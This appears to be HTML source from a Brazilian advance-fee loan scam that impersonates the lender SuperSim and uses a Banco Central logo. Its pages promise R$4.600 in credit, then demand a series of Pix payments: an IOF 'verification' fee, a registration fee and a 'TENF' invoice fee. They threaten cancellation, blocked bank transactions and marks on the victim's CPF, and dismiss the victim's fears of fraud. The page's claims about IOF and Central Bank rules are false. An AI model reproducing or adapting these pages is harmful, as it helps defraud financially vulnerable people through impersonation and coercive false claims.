    <script src="js/Hvo3Jwi7dbcH.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>
</head>
    
<body>


    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>


    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">

      <div class="d-flex justify-content-center align-items-center">
        <div class="card border border-secondary shadow p-4 mb-4">
            <div class="text-center">
                <h5><strong>Limite disponível:</strong></h5>
                <h4 class="text-success"><strong>R$ 4.600,00</strong></h4>
            </div>
        </div>
      </div>


      <div class="justify-content-center align-items-center text-center mb-4">
        <h3>Saldo disponível até o dia:</h3>
        <h4 style="color:#003399;" id="descounttime">16 de Junho de 2025</h4>
      </div>


      <div class="d-flex justify-content-center align-items-center">
        <div class="card border border-secondary border-dashed shadow p-4 mb-4">
            <div class="text-center">
                <h5><strong>Taxa de verificação de IOF</strong></h5>
                <h4><strong>R$ 23,91</strong></h4>
            </div>
        </div>
      </div>

      <button class="btn btn-primary w-100 mb-3" onclick="redirect('up2')">
          Efetuar verificação
      </button>

      <div class="d-flex align-items-center justify-content-center gap-2 text-muted small mb-4">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
            <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
            <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
        </svg>
        Ambiente seguro
      </div>


      <div class="alert alert-dark" style="z-index: 1;">
        <p>
          Para receber o saldo disponível, é obrigatório efetuar o pagamento da taxa de verificação de usuário.<br>
          Essa taxa cobre o custo de todos impostos IOF. Isso garante que o processo esteja em conformidade com as políticas da emissora do cartão e ajuda a evitar qualquer tipo de fraude ou golpe.
        </p>
      </div>

      

      <div class="text-center mb-3 pt-4">
        <img src="images/lnW8JK8UsWJQ.svg" alt="Logo do Banco Central" class="d-block mx-auto" style="max-width: 180px;">
      </div>

    </div>
    <!-- /conteudo do container do video-->




    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear"></span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ nº 23.862.762/0001-00<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    
    <script language="javascript">
      var getdayNames = new Array("Domingo", "Segunda-Feira", "Terça-Feira", "Quarta-Feira", "Quinta-Feira", "Sexta-Feira", "Sábado");
      var getdayMonth = new Array("Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro");
      var getNow = new Date();
      var dayOfTheWeek = getNow.getDay();
      getNow.setTime(getNow.getTime() - 0 * 24 * 60 * 60 * 1000);
      document.getElementById("descounttime").innerHTML = getNow.getDate() + " de " + getdayMonth[(getNow.getMonth())] + " de " + getNow.getFullYear();
    </script>
    


<script src="js/RWO04yhMaezD.js"></script>

<script src="../js/upsells-shared.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(2);
    });
</script>
</body></html>
</file>


<file: up3/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pendência IOF</title>
    <link href="css/0OR1PnvDtvfH.css" rel="stylesheet">
    <link rel="stylesheet" href="css/ZqBJfPobY4PN.css">
    <script src="../js/checkout-shared.js"></script>


    <script src="js/y7MWcATK9eZI.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>


</head>
<body>
    

    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>

    <div class="container p-4 pb-0">
        <h2 class="mb-4">Último passo para você receber R$4.600,00!</h2>
        
        <p>
          Esse é o último passo para você receber seu crédito, verificamos que esse é o primeiro empréstimo que você solicita conosco, sendo assim é necessário efetuar o pagamento da tarifa de cadastro, após isso você receberá seu crédito imediato.        </p>
    </div>

    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
        <div class="alert alert-danger mb-3 position-relative overflow-hidden">
            <div class="position-absolute" style="left: -50px; top: 50%; transform: translateY(-50%); opacity: 0.15; z-index: 0;">
                <svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" fill="currentColor" class="bi bi-exclamation-triangle-fill" viewBox="0 0 16 16">
                    <path d="M8.982 1.566a1.13 1.13 0 0 0-1.96 0L.165 13.233c-.457.778.091 1.767.98 1.767h13.713c.889 0 1.438-.99.98-1.767L8.982 1.566zM8 5c.535 0 .954.462.9.995l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 5.995A.905.905 0 0 1 8 5zm.002 6a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"></path>
                </svg>
            </div>
            <div class="d-flex flex-column align-items-start position-relative" style="z-index: 1;">
                <strong class="text-danger mb-2">AVISO</strong>
                <span>O não pagamento da TARIFA DE CADASTRO resultará no cancelamento do empréstimo e no bloqueio de futuras transações bancárias.</span>
            </div>
        </div>

        <h3>O que é a Tarifa de Cadastro?</h3>
        <p>Aumente o volume 🔈</p>

        <script src="js/player.js" async=""></script><script src="js/e6blhqkox8.js" async="" type="module"></script><style>wistia-player[media-id='e6blhqkox8']:not(:defined) { background: center / contain no-repeat url('https://fast.wistia.com/embed/medias/e6blhqkox8/swatch'); display: block; filter: blur(5px); padding-top:55.94%; }</style> <wistia-player media-id="e6blhqkox8" aspect="1.7877094972067038"></wistia-player>


        <!--Inicio timeline-->
        <div class="loan-status-timeline">
            <div class="bar"></div>
            
            <!-- Item 1 -->
            <div class="timeline-part done">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="M176 64v48H80V64Z" opacity=".2"></path>
                            <path d="M80 120h96a8 8 0 0 0 8-8V64a8 8 0 0 0-8-8H80a8 8 0 0 0-8 8v48a8 8 0 0 0 8 8m8-48h80v32H88Zm112-48H56a16 16 0 0 0-16 16v176a16 16 0 0 0 16 16h144a16 16 0 0 0 16-16V40a16 16 0 0 0-16-16m0 192H56V40h144Zm-100-68a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m-80 40a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Simulação</strong></p>
                        <small>Simulação realizada e cadastro concluído</small>
                    </div>
                </div>
            </div>

            <!-- Item 2 -->
            <div class="timeline-part done">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="M224 128a95.76 95.76 0 0 1-31.8 71.37A72 72 0 0 0 128 160a40 40 0 1 0-40-40a40 40 0 0 0 40 40a72 72 0 0 0-64.2 39.37A96 96 0 1 1 224 128" opacity=".2"></path>
                            <path d="M221.35 104.11a8 8 0 0 0-6.57 9.21A89 89 0 0 1 216 128a87.62 87.62 0 0 1-22.24 58.41a79.66 79.66 0 0 0-36.06-28.75a48 48 0 1 0-59.4 0a79.66 79.66 0 0 0-36.06 28.75A88 88 0 0 1 128 40a89 89 0 0 1 14.68 1.22a8 8 0 0 0 2.64-15.78a103.92 103.92 0 1 0 85.24 85.24a8 8 0 0 0-9.21-6.57M96 120a32 32 0 1 1 32 32a32 32 0 0 1-32-32m-21.92 77.5a64 64 0 0 1 107.84 0a87.83 87.83 0 0 1-107.84 0M237.66 45.66l-32 32a8 8 0 0 1-11.32 0l-16-16a8 8 0 0 1 11.32-11.32L200 60.69l26.34-26.35a8 8 0 0 1 11.32 11.32"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Pagamento do Imposto IOF</strong></p>
                        <small>Pagamento concluído com sucesso</small>
                    </div>
                </div>
            </div>

            <!-- Item 3 -->
            <div class="timeline-part current">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="m229.67 133.62l-96 96a7.94 7.94 0 0 1-11.24 0l-96-96a7.94 7.94 0 0 1 0-11.24l96.05-96a7.94 7.94 0 0 1 11.24 0l96 96.05a7.94 7.94 0 0 1-.05 11.19" opacity=".2"></path>
                            <path d="m235.34 116.72l-96.06-96.06a16 16 0 0 0-22.56 0l-96.06 96.06a16 16 0 0 0 0 22.56l96.06 96.06a16 16 0 0 0 22.56 0l96.06-96.06a16 16 0 0 0 0-22.56M128 32l56 56h-24a8 8 0 0 0-5.66 2.34L128 116.68l-26.34-26.34A8 8 0 0 0 96 88H72Zm-72 72h36.68l24 24l-24 24H56l-24-24Zm72 120l-56-56h24a8 8 0 0 0 5.66-2.34L128 139.31l26.34 26.35A8 8 0 0 0 160 168h24Zm72-72h-36.68l-24-24l24-24H200l24 24Z"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Pagamento da tarifa de Cadastro</strong></p>
                        <small>Aguardando pagamento para liberação do crédito</small>
                    </div>
                </div>
            </div>

            <!-- Item 4 -->
            <div class="timeline-part pending">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="M16 152h32v56H16a8 8 0 0 1-8-8v-40a8 8 0 0 1 8-8M192.54 40A39.12 39.12 0 0 0 156 64a39.12 39.12 0 0 0-36.54-24C97.67 40 80 58.31 80 80c0 14.56 7 27.71 16.73 40H140a20 20 0 0 1 0 40h4l37.78-8.68C203.82 135.07 232 109.23 232 80c0-21.69-17.67-40-39.46-40" opacity=".2"></path>
                            <path d="M230.33 141.06a24.34 24.34 0 0 0-18.61-4.77C230.5 117.33 240 98.48 240 80c0-26.47-21.29-48-47.46-48A47.58 47.58 0 0 0 156 48.75A47.58 47.58 0 0 0 119.46 32C93.29 32 72 53.53 72 80c0 11 3.24 21.69 10.06 33a31.87 31.87 0 0 0-14.75 8.4L44.69 144H16a16 16 0 0 0-16 16v40a16 16 0 0 0 16 16h104a8 8 0 0 0 1.94-.24l64-16a7 7 0 0 0 1.19-.4L226 182.82l.44-.2a24.6 24.6 0 0 0 3.93-41.56ZM119.46 48a31.15 31.15 0 0 1 29.14 19a8 8 0 0 0 14.8 0a31.15 31.15 0 0 1 29.14-19C209.59 48 224 62.65 224 80c0 19.51-15.79 41.58-45.66 63.9l-11.09 2.55A28 28 0 0 0 140 112h-39.32C92.05 100.36 88 90.12 88 80c0-17.35 14.41-32 31.46-32M16 160h24v40H16Zm203.43 8.21l-38 16.18L119 200H56v-44.69l22.63-22.62A15.86 15.86 0 0 1 89.94 128H140a12 12 0 0 1 0 24h-28a8 8 0 0 0 0 16h32a8.3 8.3 0 0 0 1.79-.2l67-15.41l.31-.08a8.6 8.6 0 0 1 6.3 15.9Z"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Crédito na conta</strong></p>
                        <small>Crédito enviado para sua conta bancária</small>
                    </div>
                </div>
            </div>
        </div>

        <div class="text-center mb-3 pt-4">
            <img src="images/yFUSL2grBPrh.png" alt="Logo do Banco Central" class="d-block mx-auto" style="max-width: 180px;">
        </div>
        <p>
          O não pagamento da tarifa resultará no reembolso de todos pagamentos já realizados e no cancelamento do contrato do empréstimo, impossibilitando uma nova contratação por um prazo máximo de 90 dias
        </p>

    </div>
    <!-- /conteudo do container do video-->

    <!-- Área do pagamento do pixx-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
        <div class="card-body text-center">
            <h5 class="card-title d-flex align-items-center justify-content-center gap-2 mb-3">
                Pague via Pix
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="text-primary">
                    <path fill="#3db1a5" d="m15.45 16.52l-3.01-3.01c-.11-.11-.24-.13-.31-.13s-.2.02-.31.13L8.8 16.53c-.34.34-.87.89-2.64.89l3.71 3.7a3 3 0 0 0 4.24 0l3.72-3.71c-.91 0-1.67-.18-2.38-.89M8.8 7.47l3.02 3.02c.08.08.2.13.31.13s.23-.05.31-.13l2.99-2.99c.71-.74 1.52-.91 2.43-.91l-3.72-3.71a3 3 0 0 0-4.24 0l-3.71 3.7c1.76 0 2.3.58 2.61.89"></path>
                    <path fill="#3db1a5" d="m21.11 9.85l-2.25-2.26H17.6c-.54 0-1.08.22-1.45.61l-3 3c-.28.28-.65.42-1.02.42a1.5 1.5 0 0 1-1.02-.42L8.09 8.17c-.38-.38-.9-.6-1.45-.6H5.17l-2.29 2.3a3 3 0 0 0 0 4.24l2.29 2.3h1.48c.54 0 1.06-.22 1.45-.6l3.02-3.02c.28-.28.65-.42 1.02-.42s.74.14 1.02.42l3.01 3.01c.38.38.9.6 1.45.6h1.26l2.25-2.26a3.04 3.04 0 0 0-.02-4.29"></path>
                </svg>
            </h5>
    
            <p class="text-muted mb-2">O pagamento será confirmado imediatamente</p>
    
            <!-- Valor -->
            <div class="fs-3 fw-bold text-primary mb-4">R$ 18,68</div>
    
           <button class="btn btn-primary w-100 mb-3" onclick="redirect('up3')">
              Pagar agora
           </button>
    
            <div class="d-flex align-items-center justify-content-center gap-2 text-muted small">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
                    <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
                    <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
                </svg>
                Ambiente seguro
            </div>
        </div>
    </div>

    <div class="container my-5">
        <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
          <h2 class="card-title text-center mb-4">Dúvidas Frequentes</h2>
          
          <div class="accordion" id="faqAccordion">
            <!-- Item 1 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#faq1" aria-expanded="true">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Por que o imposto IOF não é descontado do empréstimo?
                </button>
              </h2>
              <div id="faq1" class="accordion-collapse collapse show" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  O valor do Imposto IOF é tratado separadamente pois ele é um imposto emitido pelo Banco Central assim que um empréstimo é aprovado, e é destinado aos cofres públicos, para garantir segurança para ambas as partes.
                </div>
              </div>
            </div>
    
            <!-- Item 2 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq2">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  O que acontece após pagar o imposto?
                </button>
              </h2>
              <div id="faq2" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Você será redirecionado automaticamente para a página onde confirmará e autorizará a transferência do dinheiro para sua conta.
                </div>
              </div>
            </div>
    
            <!-- Item 3 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq3">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Quanto tempo demora para liberar o crédito?
                </button>
              </h2>
              <div id="faq3" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Como o pagamento é feito via Pix, a liberação do empréstimo é imediata. Todo o processo, incluindo a transferência do crédito, leva cerca de 5-10 minutos.
                </div>
              </div>
            </div>
    
            <!-- Item 4 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq4">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Tô com medo de cair em golpe
                </button>
              </h2>
              <div id="faq4" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  <b class="marca"></b> atua há mais de <b>14 anos</b> com empréstimos online, contando com milhares de clientes satisfeitos. Nosso site é seguro e confiável. Não solicitamos sua senha ou dados bancários. Sugerir que somos um golpe é um insulto à nossa reputação e confiança que nossos clientes têm em nós.
                </div>
              </div>
            </div>
    
            <!-- Item 5 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq5">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Posso pagar o imposto com cartão de crédito?
                </button>
              </h2>
              <div id="faq5" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Não, o imposto IOF só pode ser paga via Pix. Se você não tem uma conta em um banco que oferece Pix, peça a um amigo ou familiar para fazer o pagamento para você.
                </div>
              </div>
            </div>
    
            <!-- Item 6 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq6">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  O que acontece se eu não pagar o imposto?
                </button>
              </h2>
              <div id="faq6" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Se você não pagar o imposto, seu pedido de empréstimo será cancelado, mas lembre-se de que o imposto IOF é obrigatório pelo Banco Central, para garantir a segurança e processamento do seu pedido.
                </div>
              </div>
            </div>
          </div>
        </div>
    </div>

    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear">2025</span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ nº 23.862.762/0001-00<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    
    <script>
    document.getElementById('currentYear').textContent = new Date().getFullYear();
    </script>

    <!--do player de vídeo-->
    <script>
    const video = document.getElementById('customVideo');
    const overlay = document.getElementById('videoOverlay');

    overlay.addEventListener('click', async () => {
        try {
        overlay.style.opacity = '0';
        await new Promise(resolve => setTimeout(resolve, 300));

        video.muted = false;
        video.currentTime = 0;
        await video.play();
        overlay.style.display = 'none';
        } catch (error) {
        console.error('Falha ao reproduzir:', error);
        overlay.style.opacity = '1';
        }
    });

    video.addEventListener('ended', () => {
        overlay.style.display = 'flex';
        overlay.style.opacity = '1';
    });
    </script>

<script src="js/Y3V1SG0K3bTI.js"></script>

<script src="../js/upsells-shared.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(3);
    });
</script>
</body></html>
</file>

<file: up4/index.html>
<html><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Empréstimo facilitado, simulação gratuita!</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link href="css/ITxuc0bkOgLN.css" rel="stylesheet">
    <script src="../js/checkout-shared.js"></script>
    <script src="js/J5UQqj6sznVc.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>
<style>

    :root {
      --primary: #FFBD03;
      --red: #ef4444;
      --green: #27ae60;
    }
    
    body {
        margin: 0;
        padding: 0;
        font-family: 'Poppins', sans-serif;
        background-color: #ffffff;
        color: #000;
        font-size: 16px;
    }
    

    #__nuxt {
      min-height: 100vh;
      display: grid;
      grid-template-rows: auto 1fr auto;
    }
    
    .default-layout {
      display: grid;
      grid-template-areas: "top-bar" "content" "footer";
      grid-template-rows: auto 1fr auto;
      min-height: 100vh;
    }
    
    .top-bar {
      background-color: #FFF;
      width: 100%;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    
    .container {
      box-sizing: border-box;
      margin: 0 auto;
      padding: 0 1rem;
      max-width: 1000px;
    }
    
    
    .logo img {
      height: 100px;
      width: auto;
      object-fit: contain;
    }
    
    .fee-page {
      margin: 2.5rem 0;
    }
    
    .intro {
      display: grid;
      gap: 0.75rem;
    }
    
    .card-title {
      color: var(--primary);
      font-size: 1.5rem;
      font-weight: 500;
      text-align: center;
    }
    
    .divider {
      background-color: var(--primary);
      height: 2px;
      width: 80px;
      border-radius: 10px;
    }
    
    .card-sub-title {
      color: #21236ada;
      line-height: 1.5;
    }
    
    .registration-fee-video {
      border: 1px solid  #006bff(39, 174, 96, 0.8);
      background: white;
      border-radius: 10px;
      box-shadow: 1px 1px 15px rgba(39, 174, 96, 0.5);
      padding: 2.5rem 1rem;
      display: grid;
      gap: 1rem;
    }
    
    .card-aviso {
      background: var(--red);
      color: white;
      text-align: center;
      font-size: 1.3rem;
      font-weight: bold;
      border-radius: 10px;
      padding: 10px;
    }
    
    .card-aviso-texto {
      background: var(--red);
      color: white;
      text-align: center;
      padding: 10px;
      border-radius: 10px;
    }

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
}

.bar {
    background-color: #d5d5d5;
    height: 87%;
    left: 10px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
}

.timeline-part.done {
    color: #419c63;
}

.timeline-part.done .dot {
    background-color: #419c63;
}

.timeline-part.current {
    color: var(--red);
}

.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background-color: var(--red);
}

@keyframes pulse {
    0% {
        -webkit-box-shadow: 0 0 0 0 var(--red);
        box-shadow: 0 0 0 0 var(--red);
    }
    70% {
        -webkit-box-shadow: 0 0 0 15px rgba(255, 0, 0, 0);
        box-shadow: 0 0 0 15px rgba(255, 0, 0, 0);
    }
    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(255, 0, 0, 0);
        box-shadow: 0 0 0 0 rgba(255, 0, 0, 0);
    }
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}

.timeline-part.pending .dot {
    background-color: #d5d5d5;
}

.dot {
    background-color: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid #f5f7f9;
    position: relative;
    width: 20px;
}

.body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.body .icon {
    font-size: 2.5rem;
}

.body .text {
    display: grid;
}
    .timeline-part.done .dot {
      background: #419c63;
    }
    
    .timeline-part.current .dot {
      background: var(--red);
      animation: pulse 1s infinite;
    }
    
    .timeline-part.pending {
      color: rgba(0, 0, 0, 0.3);
    }
    
    .timeline-part.pending .dot {
      background: #d5d5d5;
    }
    
    @keyframes pulse {
      0% { box-shadow: 0 0 0 0 var(--red); }
      70% { box-shadow: 0 0 0 15px transparent; }
      100% { box-shadow: 0 0 0 0 transparent; }
    }
    
    /* Pagamento */
    .payment-card {

      padding: 1.5rem;
      display: grid;
      gap: 2rem;
      text-align: center;
    }
    
    .fee-value {
      color: #000;
      font-size: 2rem;
      font-weight: 500;
    }
    
    .button {
      padding: 10px 20px;
      font-size: 16px;
      border: none;
      border-radius: 5px;
      background: #27ae60;
      color: white;
      cursor: pointer;
    }
    

    .footer {
      background: #FFBD03;
      color: rgba(255, 255, 255, 0.7);
      padding: 2rem 0;
      text-align: center;
      border-top: 2px solid #edf0ef;
      border-bottom: 7px solid var(--primary);
    }
    
    .footer p {
      margin: 0.5rem 0;
    }
    

    .image-container {
    text-align: center;
    margin: 1rem 0;
}

.image-container img {
    max-width: 100%;
    height: auto;
    width: 150px;
}

@media (max-width: 768px) {
    .image-container img {
        width: 120px;
    }
}

@media (max-width: 480px) {
    .image-container img {
        width: 100px;
    }
}
    
    .text-red { color: var(--red); }
    .text-green { color: var(--green); }
    .text-primary { color: var(--primary); }

</style>
</head>

<body>
    <div id="__nuxt">
        <div class="default-layout">
            <header class="top-bar">
                <div class="container logo">
                        <img src="images/supersim-logo.png" alt="Logo">
                </div>
            </header>
            <main class="content">
                <div class="fee-page">
                    <div class="container">
                        <div class="intro">
                            <span class="card-title headline">
                                Seu pedido foi realizado com sucesso!
                            </span>
                            <div class="divider"></div>
                            <span class="card-sub-title" style="padding-bottom: 20px;">
                                Seu pedido foi realizado! Mas para emissão da sua nota fiscal é necessário o pagamento da taxa <strong>TENF (Taxa de Emissão da Nota Fiscal)</strong>, no valor único de <strong>R$ 17,20</strong>.
                            </span>
                        </div>
                        <div class="registration-fee-video">
                            
                            <span class="card-aviso-texto">
                                <span class="card-aviso">AVISO</span>
                                <br>
                                O não pagamento da TENF resultará no <strong>cancelamento do pedido</strong> e <strong>anotação no CPF.</strong>
                            </span>

                            <div class="loan-status-timeline">
                                <div class="bar"></div>
                                <div class="timeline-part done">
                                    <div class="dot"></div>
                                    <div class="body">
                                        <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="33" height="33" fill="none" viewBox="0 0 24 24">
